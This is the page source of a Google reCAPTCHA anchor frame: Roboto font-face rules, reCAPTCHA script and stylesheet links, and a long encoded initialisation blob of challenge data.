  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f8ggR5OsqPZnrZXoGsKDMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f8ggR5OsqPZnrZXoGsKDMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f8ggR5OsqPZnrZXoGsKDMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22M3RqD8KUw4XDv8KWwoA5w77DocOkZsO8w7tdwpIGfxHDm8K1w5gEazNjwq1mKRbCljDCugnCqwdKw7QgQMKxwq3DjRRWwq9ZN2DDoR3Cs8K/[base64]/Cl8K/[base64]/wp/CuC7DpD7CqMO4eUNCwqQNwpZNTcKsegrCssOOw77CvAHCp0pdw4nDjknDsCTCgRV2wovDr8OowoIWw6kFRMKyKGrCiMK6AMOhwqPDkwkQwrDDsMKBAQ02RMOhNkwNQMO/ZXXDl8Ktw4vDrGtoJQoOw6HCgMOZw4RjwrPDnlrClwJ/w7zCmCNQwrgyXCUlYn/Ck8K/w53ChcKuw7ILHDHCpwVqwolhBMKhc8K1wqrCgBQFVwDCi27Dil0Jw6kRw6PDqCtYYntRP8Kww4pMw7VCwrIYw4DDrSDCrSzCvMKKwq/Djig/ZsKqwpHDjxkBfMO7w47DksKXw6vDolzCu1NUc8OPFcKnN8KLw4fDn8KiJRl4wovCtsO/dlgtKcKRAwHCvWgwwpRCUXZSaMOhZVPDk03CnsOSFsOVUhjClFIRecKscsKzw5LCrlZnb8OSwpLCkMKOw6fDnh5jw6JwEsOWw44XOk3Dox1qGXJLw70mwpQVasO+KjdVV8KqfWnDtUg1QsOIw6Mkw4TCnsKaQ8Kiw5XDs8KDwpk6HR/CkMK3wpLCj0nCh1xdwqUHw69Bw5TDrG7ChsONJ8K7w5QPGsKPY8KOwrhmRMKHw7dCw7/DpMKow5jChxjClwtLWMOBw40COB7CiMKfIcKLXcKGRik7MnnCjcOUbyEjP8OcY8O1w4RNLWfDslU7MhZKwpplw6A1ccKofMOVw4XDlA3CrXZUZlPDiDLDksKIAcKsRxcDw7IHVBfCpGR+wqwhw6HDjMKYEEjCqlfClsKGGMKkWsOew5QBR8O6DMKHTGDDpwRwKcOpwr/[base64]/[base64]/DkMKbwpLDmsKWwoNxwrt1X8KOwonDnsKrw5jCh2/CusKDPAV7UHjDucOEwr8vXCdLwr/[base64]/Dvj7DucO6VsOldS/[base64]/DMOZwp1hSB0kw6LCnsOiCgjCscOaw7HDr0fDjsKCKkchwq14w480fMOqwod/cnPCqDRew5sta8O7ZXTCkyHChG/CjVVMEsOtL8KNLcK2L8OkNcKCw5UdIihFfzHDuMOVbjbCo8OCw7PCo07CmsO4w7xWfC/DlG/Cg2l2wqweWsKJG8KpwollX1U+TcOVwptPI8K1K0fDgSLDvxQmFjpgZMK4woRDeMKsw6ZWwrRqw4jCnlJvwohnWQDDhMOwc8OQMiTDlDlwLG/[base64]/CmkjDvWpSwpTCnRF+wrfDl8OIK8OUdsODLizDhmrCkcK/NcOWwoFCw5/CqcKbwpHDuBQpEsOhIV3CpS/CiAPDmUTCvSx6wq0wQcOuwojDhMK3wrx0TWHCgnt4G1jDo8OgXMKAVgRFw7MoY8OjMcOjwpvCl8OrKl3DlcOlwqvCryglwpnCicOfDsOoVcOaAhDDu8O0S8O/aRJHw4dMwrbCi8OXCMOsE8OdwonCjQ/CpXcXw6HDsRjDqRB7wpXCoisvw7hIA3wdw78yw5l8KHrDsRrCk8KIw6rDp0XCt8KvNcOvJUtMCMKtEcOWwqfDp1bCgsONJMKGDiPCu8KVw5LDqcKRJkLCisOoWsKgwrhkwobDj8Oaw4rCucOXES/CvEPDisKbw58VwpnCq8KkPi5VM3JIwpLDvUxbLxfChkdJw4/[base64]/DqB/CpHbCrzQxw5nDk3tAUzkHFMKISBwGbybCkcKKZF0LBMOvRsO5wqkgw4tLEsKreW5lwovDrMO2bzXDlcKUCcKew7NXwpsYJjhFwqrCjRDDojdBw5p+wrkRBsOzwrFKUTXCvMKcYF4YwoHDrsKJw73DkMOzwozDkn3DmULCtnnCukjDkMKHB3fClkNvW8KXw6Upw4bDk1/CiMOGNFTCpljDt8OWB8O1FMK1w57CjFJ6wrgwwpUBVcKhwoRfw63Dp2PDsMOoIWzDsloNf8OxT1jDvCxjRU8eGMKDwrHDpMOPw6VSFF/CksKQRRFKw5MuTkHDo3PDlsKhH8KBH8OpTsKRwq/CkyfDt1TCpMKBw6ZHw41bMMKkwqrCij3DnRnDg3TDjXfDphLCh2zDoisPXHnDqXseewgAE8OwQWjDgsO9wrjCv8KawrxAwocrw4rDhRLCnWtpMMOVCRQyVBrCicO/DTDDosONwpDCvDNcEUXCu8KfwoZkdMKrwp5WwrkJKcO0WEt5HsOyw6VLQn1gwrgpbMO3w7cbwoxkKMOxaQ3DssOxw6QewpHCj8OLCsKQwqVGVcK+TlrDuVzCpEbCi3t8w48LfjRRIwTDnygvKMOfwp1bw4TCl8O3wpnCs1gTAcO/ZsOHSSdzCMOow5kxwq3Cs21LwrEswq5WwpvCnQZ7DD1NN8KVwrLDnjLCgMK/[base64]/CiDjCj8Ohwo4Fw7hRLMKTL8K7dcODZMKGw4zDgcKlw7nDpmVdw7M8LEd6aVQvQ8KMacK/A8KvfMOEeAEgwrgnwp7Cs8K1HsOifcO6wp5FBMOtwpYjw5/CksKawr5Uw78ywqjDhzsJRi7ClsOPeMK1wpjDucKQM8KYY8OhM1rDgcK6w7LCkjUnwojDt8KfHsOow7o6DsOVw6vCmikHJHUcw7MNZ1/Chk1Aw7PDk8K5woIIw5jDncOKwqTDq8K+VkXDl3DDgxjCmsKsw6ZZNcK/UMKnwoFfESrCmXfCsXQZwr57JWXCgMK4wp/CqBgxLH5bwq5Aw70lwpc6ZyzDlkfDqHpIwqh6wrlww6ZXw63DginDssKtwoHDvcKHJi45wozDuQbDm8OSwqTCrSXCsHsVVmJrw5DDsxbDgjVXIsOrXcOaw4MPHMO9w6bCsMKPPsOkanpxNyYgT8KeScK1wpx7KW3Dt8Orwr8OFD4Yw6p0SgLCoEPDjWsrw7DChcK8KG/DljsjW8KyNcO/w7XCiTtmw4dhw7vCoSN4AMOGwofCrMOVwrHDhMOmwqg7EcOswqAlwrbClD8jQB48JMOSwr/DksOkwr3CjcORDXkqfXdlVcKFwplWwrUJwoDDvMOGw7vCh2Rew6dAwrvDpMOEw7PCjsK/ODEvwo5QOwsjwq3DkyN9w5l8wo/DmcKVwpxZOX0MScK9w6kgwrpLUT9II8KFw5UWZmQIZRPCmlrDjAJaw5bCr27DnsOEBUhrQsK0wonDvwPCplksCRbCksOqwos0w6BkBcKawoLDtsKYwq/Dq8OdwrTCjMKLG8OywrLCtgjCpMKswp0HecKmPXFFwqzCj8Oow7DChRnDsHl7w5PDgXo9w5ZFw4zCncONKS3Cr8Ocw5B+wp7CnU0tQwvCmWHDjsOww73CrcKHPsKMw5ZWCcOMw5TCh8KuSjnDiA7CrU1UwojCgBfCusK8WhpBJErCgMOcXsKPTQjCgQ7Cl8OMwpsHwo/DtBfDtEZNw7PDrE3DpTTDnMOjUcKSwoLDtkgYYkHDvHQDIcOpZsOsf1s3H0nDpEgBQHnClH0Cw4x+woHCi8Obb8O/[base64]/wpMPMGXDg8OjSMKAw57DuMOBwowUKwlsw4DCrsKBPsOFwo4zQXLDrR/Cj8OxGcOrG08hwrrDl8KswrxjXsKAwq8fLMOzwpVdBsKQw4RHCMKQRzEuwpFpw5nCk8KiwpzCmsKqe8OywqvCrHlTw5nCs1TCvsOJSMK9E8Kew4wbIsOjHcKsw4MwEMOTw7/DrcK/aGghwrJcVcONwqppwpd5wpTDsy/CnHzCgcKuwrzCosKnwp7CnWbCvsOLw7TCl8OHU8O9fVY7DHRFDADDhFQvw4/CsVzChcKUXwMUK8KobhfCpjzDiHzDgsOjGsK/KQbDosK5SjzCoMOhecOhSX3DtFDDngfCszZMIsOkwqBEwrjDhcKsw6/DmQjCs0B1SARvHUZhesKlMQFfw6TDlsKJXApGNMO+KH1jw6/DqsOTwotWw4TDv3fDkyPCg8KQLWPDjGcKHHBzKFwow5Mow67CqDjCgcOBwrTDonM/wr/Chm9Ww7bCtjc9fTLCvkHCosK7w78Swp3CqcK8w6DCvcK3w49cGDIqIMKTC18yw4/[base64]/DuFDCvg9/DTzChcKvw4nDpsOeVyvDqkXCmWDDvwvCksK2SMK9C8O2w5RxNsKGw4JcdsK9w6wfMsOswohARnQ/XFfCrsK7MTLCjAHDj0jDgw/DmGJwJcKoSgQPw63DvsKuw5NKwqtIDMOSfTTDtQLCiMKsw6pDRULDtcOIwrdiXMKbwoPDuMKdX8OLwpLChg85wonClk1WCsOPwrrCkcO5FMKTEcOzw4khesKew5gDd8Okw7nDpRHCh8KmCQfCvsK7dMO4LcO/[base64]/woXDoktEw5cbwpvDgAUNwr7Dt8KkWHfDocO4ZcOvAQcID1fCj29Gwp3DscKmdsOuwrrClMOwAhsgw7towqcaXsK/OsKIMDIYOcO5c2Uuw7MmIMOCw77Cv3wYC8KOScOvBsK4w605w4IHw5LDtcKtw5nCvHc+aGrCr8Kbw64Ew5UkEAzDqD3DgsKKLyTDucKxwqnCjMKAwqzDsQ4FclM9w7IEwrTDsMK/w5YSScOqw5PDhgFvw53DiB/DsGbDi8KfwowHwo4LW2JNwq5KOsKfwpMsfifChgjDu2xgwpVpwrFJLBXDgSbDqsK3wrRGMcKHwqjCvsOFLAMDw6xzTB4yw5AnDMKNw74nwqFYwrAPfsKbK8Kiwpx8VHprIXHCoBJvKXXDnMKAFMKfGcO0CsKAK3YNw54/cjrChljDlsO7wrzDrsOmwq1XEH7DnMOYMnbDvwZYO3JKFsKUGMOQVMOhw47CoSvDm8OawoLCrWs1LA9Kw4jDsMKIKMOZasKfw5chwrjCnMKFZ8KLwoInworDsg8SBXt+w4XDs3c0EcOww5E9wp/DgMOlSz1HO8O/EgPCmW/CqcODC8KZOj/Cu8O/wqbDkBPDtMKddgI/w7VvYEfCm2A9wpV+JsKWwr5sFsOjAz7CkFR/wqcjw5rDqGJvwqVbKMOaCFDCuQ/Ck3taPm9rwrlyw4HClE9gwpx6w6VmQw7CqcOTL8OSwpLCkn0jZQZkChjDo8OYw57DosKyw5F/PsORbE9zwrDDqiV7w5/Ds8KLPDLDtsKWwrICZH/CmBhPw5ASw4bCgVBuccOrQlxlw7ggLsKCwrMkwoJdV8Owb8OqwqpTXA7CtUHCusOWMcKKJcKrdsK9w7bClcOswrAkw5/Dv2Yiw7DDtDnCnER0w609AcKWCiHCp8OswrzDosOxecKtVsKXHV8rwrVgw78GUMO8w4vDvjbDqQBmbcKILMKdw7XCk8KEw5TDu8OpwqPDrsOccsOgN1szd8K/LHLDmsOJw7crOTELFUjDisKpw6TDuDJNw65+w6sCexjCkMKww5rDncK0wol5GsK+wqTDg3PDs8KNGCsNwp/Dg1oJA8ODwrYdw6ccWMKEeVp7Q1d+woJtwoPCgSs4w4nCi8KxM2TCgsKOwoDDu8OkwqzClMKZwrI9wrVxw7zDvHJhwqfDp0wTw7DDvcOwwrdFw63DiwM/wpbCqWTClsKgw5QFw64kQMOoJQ8/wpzDiTHCh3PDrXnDnlTCucKvE1h+wocgw4fCmhPCvMKrw41Iw482AsO9wpnCj8KTwqHCnmEawp3DgMK+GRBCw57CqCILekJUw6LCkEYJCzXCpDbCmzDCiMOcwovClmHCq33CjcK/PGoNwqDDgcK+w5bDucO7CMOCwrYRRXrDgTsxw5vCsmskCMKib8KxfjvCl8OHKMOFfsKFwqpSw7bCnALCicKzWsKbJ8OHwoI4CcOuw6t1wqDDrcO8fWMKecKCw71DWsO+fkzCusKgwpNpesKEw7fCkiHDtVoewop3w7RpVsObQsKWGFbDkwVKKsKAwp/[base64]/w6zCm8OowqrDusOoS0NeXCJbB0gWwr7DsEZMZcOLwroowq9aEMKAOMKEPMKpw57DvsKvKMOswqrDp8Kvw6BMw7EWw4INZcKoSAZrwrDDrsOJwq/Cn8OewrbDtHPCoEHDhcOKwr8ZwrXCkcKTEcO6wohhcMOWw7vCvwU7A8Khwpc/w7UHwrnCpMKKwolbP8KkfcKDwofDqAXClVDDlHpmTx5/AlDDh8OPQ8OsNjlrDlfClzRBJX4Zw509VW/DhBIICF/CoHZNwr9wwpdwHsOJb8OnwobDo8OuYsK0w6ckGAZGf8KdwpvDksOxw6Jtw7onwpbDhMK1X8O4wrggUcKAwowBw6/CqMO+w41eHsK8BsOkX8OEw7BRwrBOw61dwq7CrxQIwq3Cj8KEw6p9A8KXNi3Ch8OLTgfCrl7DicO/[base64]/IMOXSMO4eSl4wobDsTMCwqjCqw3DlMKxw7UGT8OjwqJPa8KgMsOPw4EJw5vDg8KLQCfCk8KBw6/DtMOXwo3CuMKYeR8Bw7IMbXvCtMKcwqTCosOJw6rCiMKrwrnCmw/[base64]/Cm8KYFMKeDMOfTMOFPsKoSGwjw6RUwr5SYcKzK8O2Qn8nwpTCocOBwrnDtEs3w4I/w5bDpsK9wpoJFsO/w4/[base64]/DmWN5acKPwqfDkMO2wrt3w5dHwqbDocKJwpDCnsOULcKxw57DlMOywpI8czjCvMKDw5/ChMOwBUjDt8OxwpvDv8OKARbDpTh5wrAMD8KiwqjCghF/w59+Q8KmbScvYCc8w5TDv0MoLsOsaMKaem0/SX9mN8OIwrLCrsKUWcKzDTxAOnnCmQIYRD3CsMK9w5HCpkbDlmTDusOOwprCkijDmS/CncONF8KXBsKrwq7CksOOZ8K4X8OYw73CvSPCkkfCh3oLw4vCl8KwLAtGwp/Dsx5zw4Q2w4BEwpxYVVwKwq80w6NobiVVRHTDgnPDnsOpdyZzwoQFRBHCin4nBcKEKMOrwrDCiCjCu8KawoDCqsORWcOoaxXCnBVhw5PChm3DqcODw501wozDoMKxGibDtRgaw5fDtjxETg/DoMOKwqQMw6XDtCNbBcOCw7g1wrPCjcKAwrjDvSQ2wpTCtsKQwqIow6d+OsOMw4nChcKcIMOrKMK6wo/[base64]/OBbCgHTCiCN1RmzClcK8wqjCnBHCrWQOBMKlw4Y7CMOSw5Mtw4TCu8OoNghuwpzChmnCujnDp0LCqgMXb8OSF8OLwq09wpjDggsowo/CrsKSw6vCryvCrlMQPxbDhcOOw5scFW9lIcKjw6TDjxXDhGtbUVbDssKmwoHCucOdGMKPw4vCrw9ww5hgU1UVD0LDnsO2X8KKw5tww4nColTDujrDtxt0e8OeHnETaUFcRsKcLsOkw5/CmiLDlMKyw4UcwoDDlBbDgMONXsOzHMOoCi5DVkQAw6ErTiLCt8KWTmhvw5PDrXIcdcOzexLDkTTDmjRwPMOoYgnCh8OYw4XChG8gw5DDmCBzYMOWcXV+bmLCg8Oxwr4RXxrDqsOaworCiMKrw5QDwqTDtcO/w7XCjk7DvMKjwq3DnjTCucOow5zDtcKFQXfDo8KeSsOdw4oWG8K4WcOtT8KFM2wjwosRbcOiDmzDiUvDkV3CjsK1fQPCjU7DtMOLwo3DmBvChMONwqsMGTQ4wrRVw70YwoLCucKbS8O9CsKZIx/[base64]/Co8OoPD0Sw4J9w7UAd8K+w6DCjHzDisOBJ8OZwoTCsRFUBTHDtsOFwrjCj1TDk3YYw5cROGzCs8OKwp4ncsOzA8K6W2BDw5DChVUSw6EBb3nDisOKC2ZTwpBYw4bCu8KFw4sSwqvCt8ODScKiw7ZWbhtrBDtJZsOOPcOrwqY/wpsZwqpjZsOtQAxHIgA1w5TDnA3DtMObKAEwVWQlw6DCo01KWkFQCVTDl1TDljItZXw0woPDrWjCjjJqQGQ0dl8RGsK1w7VvfxfCqsKtwq8twqUPdsOZG8KLJBlvIMOqwoVAwrFYw5rCrcO/a8OmMETDssOZKMKPwr/Cihx9w4DDqGrCiQTCv8OIw4PDi8OUwo0Xw4kvTyk9wo8tVCd4wp/DnMORNMKJw7vCjsKWw50uEsKpDBwOw6B1DcKkw6B6w6lBc8Kmw4YFw5ZWw5vDosK/NhvDoGjCq8KQw6LDj2tiAcKFw6rDmgM9LVvDhkMow6gEKsO/[base64]/w4bCnsO7UkjCh8Kow7klAsK4w43DkGrCmcKrM2/Cj2nCkDHCrUTDucO7w5sOw4XCmTLConkVwoIBw5h0OMKEecOiw4l8wr1owoDCklPDqmgUw6vCp3bCv3rDqRhTwrPDisK+w5l5WwTDsRbDvcKdw4Esw47CocKSwpPCukzCisOiwoPDgcK/[base64]/w5xoMx4sCMKIwoVgTA7Dq211P07DujwLOg8Fwq/DmsKBSx5Nw65Uw7t8wp3DkFvCscOwFHvCmcO3w7hgwrscwrgnw4TCvwxeOMKkZMKBwppqw74TPsO2eQIRJXXCtC/CtMOWwqHDvVBxw5fCqlPDucKeBVPClcKnD8OHw79EBQHCliU/[base64]/[base64]/Dj8Olb2YIIsKrw4Q2wrDClk/DtENFw4fCmMKqwotvW8O6IVXDu8KuBMO6anPCoXjCqMK9aQxVBADDr8ORZk/CvMOYw7nDrCbCpUbDlcKRwoozLDNIVcOcKksFw58qw58wZ8KWw58fTEbDm8KDw7PCqMKhJMO+wotWAxTDiw7DgMKkRsOfwqHDhcK8wpnCkMOYwpnCiW9DwrQKWXHCuRYNYzDDnGfClcKYw5nCsHQ3wp0tw5saw4JOesKXWMKMG2fDsMOrw6Y/TS1UY8ODMmAQQMKLwp1DQsOYHMOxTsKQdQXDv0BzCMKVw61fwrrDlMK0w7XDrcKDV34twqZeN8OkwofDt8K3DcOaAMOZw7xFw69zwq/Dgl7Cv8OrG3kGUnnDvk3Cq2A9N0NMWz3Doh/DpnTDvcO7RxQnLsKFw63DjwHDl1vDjMKRwrTCocOqwqlOwoFMISnDonDCn2PDjAjDvFrCnsOHN8OhCsORw7/Ct0I+TibCgsOtwr5qw65UdD/CrT4hHxRnw5J7Pz9dw5IGw4zDsMOKwpVyQsKUwrlhDEB3Wn7DssOGGMO/QMOpQCI0wqVIcMOOS2Nrw71Jw60Rw7XDusOjwpwwMCzDpcKNw4LCjQNBCnJfb8KAEWfDu8OcwoJTesKrVkENMcOgU8OOwpsCAn8Xb8OVQVHDoQfCiMObw77Cl8O+Y8OswpYUw7/Dh8KVBn3CiMKpdcK5TThLXMKhBmnCjzUfw6jCvjHDl3nCvSzDlCTDgE8TwqfDgSnDlcOgG2cfMcOKwpt6w6cvw6/DggE2w61YcsK4ZRrCqcOMEMOyRFDCnwvDpAE4OGoLWcO4acO0w4pAwp1bCcO2w4XDkylcZU/Dk8Krw5JCPsOQRFzDisOPw4XDiMKAwpEawoVbASRfEFfDiQrCt27DiFTCpcKhfsOeesO4DS3DgsOMSj/Cnnd0cFbDscKSbsOHwpsKbFAgRsOXUMKKwq4oesKuw6DDlmYBBx3CkCxVwrQ0wo7CjBLDihNWwq5Bw5zCixrCkcKXTsKYwo7CqS4KwpvDhlZsQcKYdQQaw41Rwp4mw6RRwpdPTsOtAMO/fMOPRcOOLcOawq/[base64]/Csh9tw7nCu8Ouwp3DucKTw7hWWcOcPmLDlMO/w40Dw5PDmyvDs8OpRcOLDMODfcKoAmBqw7QVHsObCjLDjMOEe2HCq2LDuxgJacOmw7Ekwr1bwq5Gw7ddw5Rcw4RFc1oIwogIw4tlRxPDvcKmE8OVfMKWCcOWEsO5azvDswRtw7p2UzHCmMObCHUxVMKPdm/[base64]/CnMK7w6TCkmbCgjhBYcOmUgLCpcO2wpXCtMOdw5nCrlwYMsK0woMhawjCkMOuwp8pMRoFw5zCkMKmMsOzw51GRCbCqsO4woU/[base64]/CuADCtcOBfcOJwp/[base64]/DhcKtw7xQNMKOwpfDohxRc8Klw63DjmbCgBUEw704wrhMJ8KIVVkTwo/DncOKFHptw6gfw7XDkzVAw47CiAsYaD7CtTcGTsKcw7LDoWs1IMOZd18EFMORMBo/w5/CjMKiPw3DhMOdw5HCgA8VwpfDk8Osw7FIw5fDuMOBZcKLEDlTw4zCuz7CmXw1wrPClzBjwojDjcKFWlUEFMOzPxlnSnjDqMKPUsKcwq/[base64]/CkMOxwrzCikjDtcOWwqDDr1rCnQDCpB7DjcOaVk/DgQXDlMOtwpHCh8KKBsKNWcKvIsO2M8OWw7LCqcO4worCikANMhQsSypiTcKeIMONwqrDo8KxwqYcwqvCt0JpJMKcYSxJYcOnSE5uw54QwqwGFMOLUsONJsKhZcO9RMKow74jWEvCrsO3w7l/[base64]/w7nCviQWRMKiAMOTfMOlw57DkGQnSWfCjMK2w4Zrw4APwq/CocKkwotiU14HFsKfR8OVwppQw4IdwqdRdMOxwodww7MPwrRTw6XDocOuGMOiUFJVw4/[base64]/[base64]/Dkg7CkcKlR3LCvMOMwrHCsMOZGWZALVQrwqh4wpxgwpFRwpwNVxDCsGTCjR/CtFtwTsOvPXsfwpMhw4DDthjDt8KrwrUiX8OkfDLDmkTCvcOHWA/Dnk/CkwU0esOSXV8LSEjCicO6w4EVw7McVsOww77Ci2fDnsKHw6MIwr/[base64]/[base64]/DsQvCvWJyGGLDhWTDmsKWw6vDk8Oqw5zCkWA2wo7DlnLCssO/w5rDgiZMwq5accOQw5jDllYIwoTDq8KKw6kpwpnDum7DvVLDq0rCkcOAwoDDlB3DisKOX8OmSD7DncOnQsKySWJqd8KeWcOvw5LDmMKbXsKuworDicKPccOQw717w6bDncK8w4N8G0LCjsO/wo98ecOYY1rDnMOVKxzChCMpdcO0IyDDkTMJG8OUGsO7KcKDAGMwcSMHw6vDvVYAwq05dsOhwo/CscORw7RawrZJw5rCocKHecKew6d7SF/CvMOTM8KFwp0Sw4tHw7vDvMOnw5odwrrDr8OAw6Vjw6vCusKpwqrCl8Ogw5dRKgPDj8OYI8Kmwp/DhmY2wonDiXhSw60Nw5pDJ8Kkw6ZDwq90wq/DjQgYwoPCscOnRkDDiD8KORIKw5B1a8O/TQtEw4t8w4bCtcOBdsK5HcO0